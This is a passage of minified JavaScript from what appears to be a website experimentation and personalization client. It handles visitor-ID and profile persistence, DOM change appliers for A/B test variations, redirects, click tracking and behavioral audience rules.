O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule 